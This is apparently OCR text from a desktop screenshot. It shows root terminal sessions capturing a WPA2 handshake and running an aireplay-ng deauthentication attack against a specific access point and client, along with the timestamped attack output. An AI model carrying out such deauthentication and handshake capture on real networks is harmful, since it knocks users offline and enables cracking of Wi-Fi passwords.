 Atividades
Terminal
ter, 23:07
Lixeira
UDC
lista.txt
root@Anakin-2018: /home/anakin/Desktop
Arquivo Editar Ver Pesquisar Terminal Ajuda
CH 11 ][ Elapsed: 1 min ][ 2018-12-04 23:07 ][ WPA handshake: 02:16:98:1C:71:E1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:16:98:1C:71:E1 -34 0 323 20 0 11 54e. WPA2 CCMP PSK PMPR
BSSID STATION PWR Rate Lost Frames Probe
02:16:98:1C:71:E1 E4:C8:01:B4:E7:E4 -31 1e- 0e 0 1361
root@Anakin-2018: /home/anakin
Arquivo Editar Ver Pesquisar Terminal Ajuda
root@Anakin-2018:/home/anakin# aireplay-ng -0 10 -a 02:16:98:1C:71:E1 -c E4:C8:01:B4:E7
:E4 wlp2s0mon
23:07:13 Waiting for beacon frame (BSSID: 02:16:98:1C:71:E1) on channel 11
23:07:14 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 0|64 ACKs]
23:07:14 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 0|64 ACKs]
23:07:15 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 0|64 ACKs]
23:07:15 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 6|66 ACKs]
23:07:16 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [12|64 ACKs]
23:07:16 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 4|64 ACKs]
23:07:17 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [48|64 ACKs]
23:07:17 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 0|64 ACKs]
23:07:18 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [27|66 ACKs]
23:07:18 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 0|64 ACKs]
root@Anakin-2018:/home/anakin#